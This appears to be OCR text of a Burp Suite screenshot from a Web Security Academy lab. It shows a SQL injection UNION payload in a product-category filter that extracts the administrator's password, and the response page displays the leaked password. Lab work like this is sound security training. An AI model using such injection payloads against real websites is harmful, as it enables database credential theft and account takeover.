 Request
Pretty Raw Hex
\n
1 GET /filter?category=
'UNION+SELECT+NULL,password+from+users+WHERE+username='administrat
or'-- HTTP/2
2 Host: 0a24007b0348c27484bed2e200a300ca.web-security-academy.net
3 Sec-Ch-Ua: "Chromium";v="117", "Not;A=Brand";v="8"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "Windows"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.5938.132
Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate, br
14 Accept-Language: en-US,en;q=0.9
15
16
Response
Pretty Raw Hex Render
\n
</label>
61 <a class="filter-category" href="/">
All
</a>
62 <a class="filter-category" href="
/filter?category=Accessories">
Accessories
</a>
63 <a class="filter-category" href="
/filter?category=Clothing%2c+shoes+and+accessories">
Clothing, shoes and accessories
</a>
64 <a class="filter-category" href="
/filter?category=Corporate+gifts">
Corporate gifts
</a>
65 <a class="filter-category" href="/filter?category=Pets">
Pets
</a>
66 <a class="filter-category" href="
/filter?category=Toys+%26+Games">
Toys & Games
</a>
67 </section>
68 <table class="is-table-list">
69 <tbody>
70 <tr>
71 <th>
at83g32icqx7lz7sboa0
</th>
72 </tr>
73 </tbody>
74 </table>
75 </div>
76 </section>
77 <div class="footer-wrapper">
78 </div>
79 </div>
80 </body>
81 </html>
82